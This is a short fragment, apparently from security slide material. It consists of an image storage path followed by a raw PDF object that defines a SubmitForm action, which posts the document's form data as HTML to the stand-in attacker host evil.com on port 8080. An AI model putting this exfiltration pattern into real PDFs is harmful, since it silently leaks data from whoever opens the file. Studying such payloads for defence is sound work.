 5 0 obj
  << /Type /Action
     /S /SubmitForm
     /F << /Type /FileSpec /F (http://evil.com:8080/) /V true /FS /URL >>
     /Flags 4 % SubmitFDF=0, SubmitHTML=4, SubmitXML=32, SubmitPDF=256
  >>
endobj